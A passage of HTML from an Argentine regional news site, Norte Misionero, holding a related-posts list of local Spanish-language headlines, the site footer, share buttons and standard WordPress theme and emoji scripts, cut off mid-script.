80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/actualidad/la-mama-de-oliver-me-duermo-llorando-me-despierto-llorando-porque-es-increible/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-300x181.webp 300w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 2 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>La mamá de Oliver: “Me duermo llorando, me despierto llorando, porque es increíble”</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/policiales/joven-apunalado-en-eldorado-esta-muy-complicado/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-600x600.jpg 600w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-96x96.jpg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Joven apuñalado en Eldorado &#8220;está muy complicado&#8221;</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/eldorado-se-estaria-adhiriendo-al-paro-de-colectivos-que-arranca-este-martes-a-las-22-y-va-hasta-las-6-del-miercoles/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="La empresa ETCE está a la espera de Gas-Oil para no tener que reducir el servicio de transporte público" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="La empresa ETCE está a la espera de Gas-Oil para no tener que reducir el servicio de transporte público" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-96x96.jpg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Eldorado se estaría adhiriendo al paro de colectivos que arranca este martes a las 22 y va hasta las 6 del miércoles</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/provinciales/acordaron-un-aumento-salarial-del-17-para-la-administracion-central-en-misiones/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-96x96.jpeg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 4 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Acordaron un aumento salarial del 17% para la administración central en Misiones</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/discordia-entre-familias-habria-dejado-embarazada-a-su-pareja-y-a-una-vecina/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Discordia entre familias: habría dejado embarazada a su pareja y a una vecina</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/turismo/realizaran-jornadas-de-avistaje-de-aves-en-corpus/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 1 año</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Fin de semana de avistaje de aves en Corpus</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/jubilado-de-eldorado-se-quedo-con-el-millonario-premio-de-quini-6/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="286" height="176" src="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jubilado de Eldorado se quedó con el millonario premio de Quini 6</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png" alt="Norte Misionero" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/NorteMisionero" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/nortemnero" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/canal9nm/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="menu"><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://nortemisionero.com.ar/nosotros/">Nosotros</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Dirección General: Pedro Aníbal Schmidt
E-Mail: Canal9nm@gmail.com Copyright © 2022</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F&amp;linkname=Puerto%20Iguaz%C3%BA%3A%20Un%20hombre%20fue%20arrestado%20tras%20robar%20una%20moto%20a%20mano%20armada%20-%20Norte%20Misionero" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F&amp;linkname=Puerto%20Iguaz%C3%BA%3A%20Un%20hombre%20fue%20arrestado%20tras%20robar%20una%20moto%20a%20mano%20armada%20-%20Norte%20Misionero" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F&amp;linkname=Puerto%20Iguaz%C3%BA%3A%20Un%20hombre%20fue%20arrestado%20tras%20robar%20una%20moto%20a%20mano%20armada%20-%20Norte%20Misionero" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F&amp;linkname=Puerto%20Iguaz%C3%BA%3A%20Un%20hombre%20fue%20arrestado%20tras%20robar%20una%20moto%20a%20mano%20armada%20-%20Norte%20Misionero" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/OneSignalSDKWorker-nginx.js.php?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://nortemisionero.com.ar/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest-nginx.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortemisionero.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 